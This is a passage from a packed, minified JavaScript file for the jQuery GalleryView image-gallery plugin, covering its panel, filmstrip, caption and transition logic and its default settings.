/>\');c.J(\'1b\',x+j.1m+\'/P.1O\').1c($(\'#P\')).G({\'M\':\'Q\',\'1e\':\'3d\',\'I\':\'-\'+(10+B)+\'4\',\'H\':((j.L/2)-10)+\'4\'});1t();8(j.2q){$(\'.13\',f).3e(9(){$(O).3f(3g,"2r",9(){$(O).1i("S");y=2s})}).3h(9(){$(O).1i("2r");8(y){$(O).1j(j.1a,"S",9(){18()});y=1n}})}$(\'.13\',f).16(0).1I();8(w==\'1q\'){C.G(\'H\',\'-\'+((j.L+p)*v)+\'4\');m=v}8($(\'a\',D[m])[0]){F.K(9(){7 a=$(\'a\',D[m]).16(0);8(a.J(\'1Z\')==\'21\'){23.24(a.J(\'17\'))}11{25.17=a.J(\'17\')}})}8(v>1){$(O).1j(j.1a,"S",9(){18()})}f.G(\'29\',\'3i\')})};$.1E.1F.1V={X:2t,14:3j,L:2u,T:2u,1C:3k,2m:\'3l\',1h:2t,1a:3m,2o:0.6,2n:\'1D\',1Q:\'1D\',1U:\'1A\',2j:\'1A\',1d:\'3n 2p 1D\',1m:\'3o\',1H:\'3p\',1v:1n,1p:2s,2q:1n}})(3q);',62,213,'||||px|||var|if|function|||||||||||||||||||||||||||||||||css|left|top|attr|click|frame_width|position|img|document|pointer|absolute|height|transition|frame_height|width|nav|strip_size|panel_width|div|getPos||else|this|panel|panel_height|showItem|eq|href|showNextItem|length|transition_interval|src|appendTo|border|zIndex|next|prev|transition_speed|stopTime|everyTime|split|overlay|nav_theme|false|unbind|fade_panels|strip|jumpToPrevItem|jumpToNextItem|enableFrameClicking|each|show_captions|cursor|10px|background|parseInt|#fff|padding|overlay_height|black|fn|galleryView|Math|easing|show|id|return|hidden|class|caption|png|margin|background_color|0px|none|color|overlay_text_color|defaults|stop|animate|hide|target||_blank||window|open|location|offsetParent|jquery|galleryview|visibility|li|84|strip_wrapper|clone|append|find|addClass|relative|overflow|caption_text_color|fontSize|bottom|overlay_font_size|overlay_color|overlay_opacity|solid|pause_on_hover|animation_pause|true|400|80|extend|fadeOut|fadeIn|abs|showPrevItem|do|offsetLeft|offsetTop|while|script|match|themes|filmstrip|floor|min|wrap|html|title|right|paddingLeft|paddingRight|paddingTop|paddingBottom|display|listStyle|900|float|901|marginTop|marginBottom|marginRight|textAlign|center|lineHeight|999|textDecoration|underline|fontWeight|bold|998|opacity|iframe|1000|dark|1001|mouseover|oneTime|500|mouseout|visible|300|40|1em|6000|1px|light|swing|jQuery'.split('|'),0,{}))